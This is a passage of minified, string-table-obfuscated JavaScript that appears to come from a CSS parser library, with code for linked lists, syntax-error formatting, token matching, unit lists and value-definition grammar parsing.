r=t;if(null!==n)if(this[r(3212)](n[r(2244)],e,n,e),null===n[r(2244)]){if(this[r(1866)]!==n)throw new Error(r(2915));this[r(1866)]=e,n[r(2244)]=e,e[r(618)]=n,this[r(3212)](null,e)}else n[r(2244)][r(618)]=e,e[r(2244)]=n[r(2244)],n[r(2244)]=e,e[r(618)]=n;else this[r(3212)](this[r(398)],e,null,e),null!==this[r(398)]?(this[r(398)][r(618)]=e,e[r(2244)]=this[r(398)]):this[r(1866)]=e,this[r(398)]=e;return this}[t(2475)](e,n){const r=t;return this[r(1295)](Le[r(1718)](e),n)}[t(3014)](e){const n=t;if(this[n(3212)](e,e[n(2244)],e,e[n(618)]),null!==e[n(2244)])e[n(2244)][n(618)]=e[n(618)];else{if(this[n(1866)]!==e)throw new Error(n(3102));this[n(1866)]=e[n(618)]}if(null!==e[n(618)])e[n(618)][n(2244)]=e[n(2244)];else{if(this[n(398)]!==e)throw new Error(n(3102));this[n(398)]=e[n(2244)]}return e[n(2244)]=null,e[n(618)]=null,e}[t(2385)](e){const n=t;this[n(1295)](Le[n(1718)](e))}[t(3356)](){const e=t;return null!==this[e(398)]?this[e(3014)](this[e(398)]):null}[t(3229)](e){const n=t;this[n(2655)](Le[n(1718)](e))}[t(2333)](){const e=t;return null!==this[e(1866)]?this[e(3014)](this[e(1866)]):null}[t(2465)](e){const n=t;return this[n(3188)](e,this[n(1866)])}[t(800)](e){return this[t(3188)](e)}[t(3188)](e,n){const r=t;return null===e[r(1866)]||(null!=n?(this[r(3212)](n[r(2244)],e[r(398)],n,e[r(1866)]),null!==n[r(2244)]?(n[r(2244)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=n[r(2244)]):this[r(1866)]=e[r(1866)],n[r(2244)]=e[r(398)],e[r(398)][r(618)]=n):(this[r(3212)](this[r(398)],e[r(398)],null,e[r(1866)]),null!==this[r(398)]?(this[r(398)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=this[r(398)]):this[r(1866)]=e[r(1866)],this[r(398)]=e[r(398)]),e[r(1866)]=null,e[r(398)]=null),this}[t(3220)](e,n){const r=t;r(1866)in n?this[r(3188)](n,e):this[r(1295)](n,e),this[r(3014)](e)}}function Ie(e,n){const r=t,i=Object[r(2182)](SyntaxError[r(774)]),o=new Error;return Object[r(537)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2419)]||"")[t(3220)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1y;return l[n(3431)](t,e)[n(376)](((e,r)=>String(t+r+1)[n(878)](h)+" |"+e))[n(2744)]("\n")}const l=("\n"[a(428)](Math[a(879)](i-1,0))+" "[a(428)](Math[a(879)](o-1,0))+e)[a(3150)](/\r\n?|\n|\f/),u=Math[a(879)](1,n-s)-1,d=Math[a(3398)](n+s,l[a(666)]+1),h=Math[a(879)](4,String(d)[a(666)])+1;let m=0;(r+=3*(l[n-1][a(1121)](0,r-1)[a(1427)](/\t/g)||[])[a(666)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(666)]&&(l[t]=l[t][a(3220)](/\t/g,a(2352)),l[t]=(m>0&&l[t][a(666)]>m?"…":"")+l[t][a(1121)](m,98)+(l[t][a(666)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2744)]("-")+"^",c(n,d)][a(3176)](Boolean)[a(2744)]("\n")[a(3220)](/^(\s+\d+\s+\|\n)+/,"")[a(3220)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(537)](Ie(c(1764),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(840)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(2553)]();let i=!1;const o={recognizer:e};for(;!this[n(538)];){switch(this[n(723)]){case Jt:this[n(618)]();continue;case Wt:i=!0,this[n(618)]();continue}let t=e[n(1829)][n(3008)](this,o);if(void 0===t)break;i&&(e[n(2221)]&&e[n(2221)][n(3008)](this,t,r,o),i=!1),r[n(2385)](t)}return i&&e[n(2221)]&&e[n(2221)][n(3008)](this,null,r,o),r}const Fe=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2182)](null);for(const t of Object[n(3080)](e)){const i=e[t],o=i[n(1859)]||i;o&&(r[t]=o)}return r}var Ve=g(241);const qe=new Set([t(2490),t(2233),t(2530)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(849)==typeof e){const t=e[r(1787)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Ut],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ot],[Mt,Ft],[Mt,Zt],[Dt,Mt],[Dt,Tt],[Dt,Ut],[Dt,8],[Dt,"-"],[Dt,Lt],[Dt,It],[Dt,Ot],[Dt,Ft],[Nt,Mt],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ot],[Nt,Ft],[Ot,Mt],[Ot,Tt],[Ot,Ut],[Ot,8],[Ot,"-"],[Ot,Lt],[Ot,It],[Ot,Ot],[Ot,Ft],["#",Mt],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Ot],["#",Ft],["-",Mt],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Ot],["-",Ft],[Lt,Mt],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ot],[Lt,"%"],[Lt,Ft],["@",Mt],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",Lt],[".",It],[".",Ot],["+",Lt],["+",It],["+",Ot],["/","*"]],Xe=Ze[t(2090)]([[Mt,Nt],[Ot,Nt],[Nt,Nt],[Dt,Zt],[Dt,Ct],[Dt,Ht],[It,It],[It,Ot],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ot],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(376)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1787)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(2264)](t<<16|a<<8):r[o(2264)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ye=Ge(Ze),Je=Ge(Xe);function Qe(e,n){const r=t;if(r(1174)!=typeof n)e[r(1883)][r(1291)](this[r(2957)],this);else{let t=null;e[r(1883)][r(1291)]((e=>{const i=r;null!==t&&n[i(3008)](this,t),this[i(2957)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1y;this[i(429)](e,t[i(3431)](n,r))}))}const{hasOwnProperty:$e}=Object[t(774)],tn=function(){};function en(e){return t(1174)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1y;n[o(3162)]===e&&t[o(3008)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(729)],o=[];for(const t in i){if(!1===$e[r(3008)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2034)](e)||(e=[e]);for(const t of e)null===t?n[r(1771)]=!0:r(849)==typeof t?n[r(3162)]=r(2957):Array[r(2034)](t)&&(n[r(3162)]=r(616));n[r(3162)]&&o[r(2385)](n)}return o[r(666)]?{context:n[r(2874)],fields:o}:null}function on(e,n){const r=t,i=e[r(1345)][r(3431)](),o=e[r(2013)],s=r(849)==typeof o;return n&&i[r(2616)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(374)]];if(!e[l(1771)]||r)if(l(616)===e[l(3162)]){if(n?r[l(2669)](c,!1):r[l(948)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3162)]){case o(617):s=function(t,e,n,r){const i=o,s=" "===t[i(2967)]||r?t[i(2967)]:" "+t[i(2967)]+" ",a=t[i(2660)][i(376)]((t=>cn(t,e,n,r)))[i(2744)](s);return t[i(1963)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3223)]?"!":"");break;case o(3211):return cn(e[o(2064)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1669):s=o(1405)+cn(e[o(2064)],n,r,i)+"]>";break;case o(2709):s="<"+e[o(374)]+(e[o(1216)]?n(function(t){const e=o;if(e(2591)===t[e(3162)])return" ["+(null===t[e(3398)]?"-∞":t[e(3398)])+","+(null===t[e(879)]?"∞":t[e(879)])+"]";throw new Error(e(1573)+t[e(3162)]+"`")}(e[o(1216)]),e[o(1216)]):"")+">";break;case o(2353):s="<'"+e[o(374)]+"'>";break;case o(2619):s=e[o(374)];break;case o(2639):s="@"+e[o(374)];break;case o(1625):s=e[o(374)]+"(";break;case o(1201):case o(2491):s=e[o(3071)];break;case o(931):s=",";break;default:throw new Error(o(1573)+e[o(3162)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1174)==typeof n?i=n:n&&(o=Boolean(n[r(406)]),s=Boolean(n[r(2035)]),r(1174)==typeof n[r(2935)]&&(i=n[r(2935)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3064)]&&e[r(3064)][n];return i?r(2391)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3150)](/\n|\r\n?|\f/);s[o(1150)]+=i[o(666)],s[o(2391)]+=t[o(666)]-1,s[o(946)]=1===t[o(666)]?s[o(946)]+i[o(666)]:t[o(3356)]()[o(666)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(2560),e+(n?" `"+n+"`":""));return i[r(2656)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(2958),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1128)],i=t[n(2556)],s=i<r[n(666)]&&r[i][n(2957)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(666)];t++){const e=r[t][n(3071)];t===i&&(d=e[n(666)],u=m[n(666)]),null!==a&&r[t][n(2957)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(666)]||h>1?(c=dn(a||e,n(2516))||hn(un,m),l=hn(c)):(c=dn(a,n(2278))||hn(dn(e,n(2278))||un,m[n(3431)](0,u)),l=dn(a,n(2516))||hn(c,m[n(1121)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2052)]=e,s[o(1393)]=n?ln(n):o(3374),s[o(1473)]=a,s[o(1773)]=c,s[o(2433)]=l,s[o(2700)]=e+o(2479)+s[o(1393)]+o(1237)+(a||o(2814))+o(2566)+new Array(s[o(1773)]+1)[o(2744)]("-")+"^",Object[o(537)](s,u),s[o(3064)]={source:r&&r[o(3064)]&&r[o(3064)][o(1619)]||o(884),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2264)](e))return pn[n(643)](e);const r=e[n(2538)]();let i=pn[n(643)](r);if(void 0===i){const t=vn(r,0),e=t?"":xn(r,0);i=Object[n(798)]({basename:r[n(1121)](e[n(666)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(3396)](e,i),i},yn=function(e){const n=t;if(gn[n(2264)](e))return gn[n(643)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=vn(r,i[n(666)]);if(!o&&(r=r[n(2538)](),gn[n(2264)](r))){const t=gn[n(643)](r);return gn[n(3396)](e,t),t}const s=o?"":xn(r,i[n(666)]),a=r[n(1121)](0,i[n(666)]+s[n(666)]),c=Object[n(798)]({basename:r[n(1121)](a[n(666)]),name:r[n(1121)](i[n(666)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3396)](e,c),c};function vn(e,n){const r=t;return n=n||0,e[r(666)]-n>=2&&e[r(1787)](n)===bn&&e[r(1787)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(666)]-n>=3&&e[r(1787)](n)===bn&&e[r(1787)](n+1)!==bn){const t=e[r(3019)]("-",n+2);if(-1!==t)return e[r(1492)](n,t+1)}return""}const kn=[t(1930),t(3117),t(1542),t(3264),t(2964)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(3162)]===Wt||e[i(3162)]===Jt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3071)][o(1787)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3071)][o(666)];n++)if(!Kt(e[o(3071)][o(1787)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3162)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(3162)]!==Lt)return 0}if(!o){const t=e[i(3071)][i(1787)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Dn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3071)][i(666)];t++){const s=e[i(3071)][i(1787)](t);if(45===s&&r&&0!==o)return Dn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(720),t(3037),t(3277)],Un=new Map([[Tt,Xt],[Zt,Xt],[qt,Bt],[Gt,Yt]]);function jn(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function Ln(e,n){return ge(e,0,e[t(666)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(666)];t++)if(Ln(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(666)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2591)===e[i(3162)]){const t=Number(void 0!==r&&r!==n[i(666)]?n[i(1121)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3398)]&&t<e[i(3398)]&&i(849)!=typeof e[i(3398)])return!0;if(null!==e[i(879)]&&t>e[i(879)]&&i(849)!=typeof e[i(879)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1y;return null===e?0:e[i(3162)]===Tt&&In(e[i(3071)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3162)]){case Yt:case Xt:case Bt:if(t[n(3162)]!==r)break t;if(r=o[n(3356)](),0===o[n(666)]){s++;break t}break;case Tt:case Zt:case qt:case Gt:o[n(2385)](r),r=Un[n(643)](t[n(3162)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1y(3162)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(3162)]!==Mt||45!==jn(e[n(3071)],0)||45!==jn(e[n(3071)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1y;if(null===e||e[i(3162)]!==Ot)return 0;const o=xe(e[i(3071)],0);if(null!==t){const n=e[i(3071)][i(3019)]("\\",o),r=-1!==n&&On(e[i(3071)],n)?e[i(3071)][i(1492)](o,n):e[i(3071)][i(1121)](o);if(!1===t[i(2264)](r[i(2538)]()))return 0}return Wn(r,e[i(3071)],o)?0:1}}function Vn(e){const n=t;return n(1174)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3162)]===Lt&&0===Number(t[o(3071)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Dt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ot),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Ht),"semicolon-token":Fn(Pt),"comma-token":Fn(Vt),"[-token":Fn(qt),"]-token":Fn(Bt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Yt)},Bn={string:Fn(Ct),ident:Fn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(3162)]!==It||Wn(r,e[i(3071)],e[i(3071)][i(666)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3071)],0);return o===e[i(3071)][i(666)]||On(e[i(3071)],o)?Wn(r,e[i(3071)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(3162)]!==Lt)return 0;let o=43===jn(e[i(3071)],0)||45===jn(e[i(3071)],0)?1:0;for(;o<e[i(3071)][i(666)];o++)if(!Kt(jn(e[i(3071)],o)))return 0;return Wn(r,e[i(3071)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3162)]!==Mt)return 0;const r=e[n(3071)][n(2538)]();return In(r,kn)||Ln(r,n(2009))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3071)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3162)]!==Nt)return 0;const r=e[n(3071)][n(666)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3071)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3162)]!==Nt?0:ae(jn(e[n(3071)],1),jn(e[n(3071)],2),jn(e[n(3071)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3162)]===Lt)return En(e,0,!1,i);if(e[r(3162)]===Mt&&e[r(3071)][r(1787)](0)===An){if(!pe(e[r(3071)],1,110))return 0;switch(e[r(3071)][r(666)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3071)][r(1787)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(3162)]===Mt||zn(e,43)&&n(i+1)[r(3162)]===Mt){if(e[r(3162)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3071)],0,110))return 0;switch(e[r(3071)][r(666)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3071)][r(1787)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(3162)]===Ot){let t=e[r(3071)][r(1787)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3071)][r(666)]&&Kt(e[r(3071)][r(1787)](s));s++);return s===o?0:pe(e[r(3071)],s,110)?s+1===e[r(3071)][r(666)]?Mn(n(++i),i,n):e[r(3071)][r(1787)](s+1)!==An?0:s+2===e[r(3071)][r(666)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3162)]!==Mt||!pe(e[r(3071)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(3162)]===Mt?Nn(Dn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(3162)]===Lt){const t=Dn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3162)]===Ot||e[r(3162)]===Lt?function(t){const e=r;return 45===t[e(3071)][e(1787)](0)}(e)&&Dn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(3162)]===Ot?Nn(Dn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Pt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3071)])break t;break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Vn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],Gn=[t(2541),t(1620),t(1088),t(2156)],Yn=["s","ms"],Jn=["hz",t(1737)],Qn=[t(1003),t(1513),t(2417),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(537)](Ie(i(1764),e),{input:n,offset:r,rawMessage:e,message:e+i(1911)+n+i(1720)+new Array((r||n[i(666)])+1)[i(2744)]("-")+"^"})}const nr=new Uint8Array(128)[t(376)](((e,n)=>/[a-zA-Z0-9\-]/[t(2114)](String[t(1130)](n))?1:0));class rr{constructor(e){const n=t;this[n(2919)]=e,this[n(2299)]=0}[t(1787)](e){const n=t;return e<this[n(2919)][n(666)]?this[n(2919)][n(1787)](e):0}[t(1351)](){const e=t;return this[e(1787)](this[e(2299)])}[t(802)](e=this[t(1351)]()){return e<128&&1===nr[e]}[t(1721)](){const e=t;return this[e(1787)](this[e(2299)]+1)}[t(2110)](e){const n=t;return this[n(1787)](this[n(1302)](e))}[t(2888)](){const e=t;this[e(2299)]=this[e(1302)](this[e(2299)])}[t(1302)](e){const n=t;for(;e<this[n(2919)][n(666)];e++){const t=this[n(2919)][n(1787)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1324)](e){const n=t;return this[n(2919)][n(1492)](this[n(2299)],this[n(2299)]=e)}[t(1914)](e){const n=t;this[n(1351)]()!==e&&this[n(2124)](n(2314)+String[n(1130)](e)+"`"),this[n(2299)]++}[t(1075)](){const e=t;return this[e(2299)]<this[e(2919)][e(666)]?this[e(2919)][e(3390)](this[e(2299)]++):""}[t(2124)](e){const n=t;throw new er(e,this[n(2919)],this[n(2299)])}[t(2981)](){const e=t;return this[e(1324)](this[e(1302)](this[e(2299)]))}[t(3180)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t>=128||0===nr[t])break}return this[e(2299)]===n&&this[e(2124)](e(2428)),this[e(1324)](n)}[t(496)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t<48||t>57)break}return this[e(2299)]===n&&this[e(2124)](e(2635)),this[e(1324)](n)}[t(2631)](){const e=t,n=this[e(2919)][e(3019)]("'",this[e(2299)]+1);return-1===n&&(this[e(2299)]=this[e(2919)][e(666)],this[e(2124)](e(994))),this[e(1324)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1914)](ir),e[n(2888)](),r=e[n(496)](e),e[n(2888)](),44===e[n(1351)]()?(e[n(2299)]++,e[n(2888)](),125!==e[n(1351)]()&&(i=e[n(496)](e),e[n(2888)]())):i=r,e[n(1914)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1y;let n=null,r=!1;switch(t[e(1351)]()){case 42:t[e(2299)]++,n={min:0,max:0};break;case 43:t[e(2299)]++,n={min:1,max:0};break;case 63:t[e(2299)]++,n={min:0,max:1};break;case 35:t[e(2299)]++,r=!0,t[e(1351)]()===ir?n=sr(t):63===t[e(1351)]()?(t[e(2299)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3211),comma:r,min:n[e(3398)],max:n[e(879)],term:null}}(e);return null!==i?(i[r(2064)]=n,35===e[r(1351)]()&&43===e[r(1787)](e[r(2299)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1075)]();return""===r?null:ar(e,{type:n(2491),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1y(617),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3080)](n)[r(1638)](((t,e)=>or[t]-or[e]));n[r(666)]>0;){o=n[r(2333)]();let t=0,s=0;for(;t<e[r(666)];t++){const n=e[t];r(2963)===n[r(3162)]&&(n[r(3071)]===o?(-1===s&&(s=t-1),e[r(1782)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1782)](s,t-s,i(e[r(3431)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(666)]&&e[r(1782)](s,t-s,i(e[r(3431)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2182)](null),o=[];let s,a=null,c=e[r(2299)];for(;e[r(1351)]()!==n&&(s=dr(e,n));)r(2100)!==s[r(3162)]&&(r(2963)===s[r(3162)]?(null!==a&&r(2963)!==a[r(3162)]||(e[r(2299)]=c,e[r(2124)](r(2216))),i[s[r(3071)]]=!0):null!==a&&r(2963)!==a[r(3162)]&&(i[" "]=!0,o[r(2385)]({type:r(2963),value:" "})),o[r(2385)](s),a=s,c=e[r(2299)]);return null!==a&&r(2963)===a[r(3162)]&&(e[r(2299)]-=c,e[r(2124)](r(2216))),{type:r(617),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1351)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1914)](91),i=ur(t,e),t[n(1914)](93),i[n(1963)]=!0,33===t[n(1351)]()&&(t[n(2299)]++,i[n(3223)]=!0),i}(e,n));case 60:return 39===e[r(1721)]()?function(t){const e=r;let n;return t[e(1914)](60),t[e(1914)](39),n=t[e(3180)](),t[e(1914)](39),t[e(1914)](62),ar(t,{type:e(2353),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1914)](60),n=t[e(3180)](),e(1311)===n){t[e(1914)](91);const n=ur(t,93);return t[e(1914)](93),t[e(1914)](62),ar(t,{type:e(1669),term:1===n[e(2660)][e(666)]?n[e(2660)][0]:n})}return 40===t[e(1351)]()&&41===t[e(1721)]()&&(t[e(2299)]+=2,n+="()"),91===t[e(1787)](t[e(1302)](t[e(2299)]))&&(t[e(2888)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1914)](91),45===t[n(1351)]()&&(t[n(1075)](),o=-1),-1==o&&8734===t[n(1351)]()?t[n(1075)]():(r=o*Number(t[n(496)](t)),t[n(802)]()&&(r+=t[n(3180)]())),t[n(2888)](),t[n(1914)](44),t[n(2888)](),8734===t[n(1351)]()?t[n(1075)]():(o=1,45===t[n(1351)]()&&(t[n(1075)](),o=-1),i=o*Number(t[n(496)](t)),t[n(802)]()&&(i+=t[n(3180)]())),t[n(1914)](93),{type:n(2591),min:r,max:i}}(t)),t[e(1914)](62),ar(t,{type:e(2709),name:n,opts:i})}(e);case 124:return{type:r(2963),value:e[r(1324)](e[r(2299)]+(124===e[r(1721)]()?2:1))};case 38:return e[r(2299)]++,e[r(1914)](38),{type:r(2963),value:"&&"};case 44:return e[r(2299)]++,{type:r(931)};case 39:return ar(e,{type:r(1201),value:e[r(2631)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2100),value:e[r(2981)]()};case 64:return i=e[r(1721)](),e[r(802)](i)?(e[r(2299)]++,{type:r(2639),name:e[r(3180)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1721)](),i<48||i>57)return cr(e);break;default:return e[r(802)](i)?function(t){const e=r,n=t[e(3180)]();return 40===t[e(1351)]()?(t[e(2299)]++,{type:e(1625),name:n}):ar(t,{type:e(2619),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return 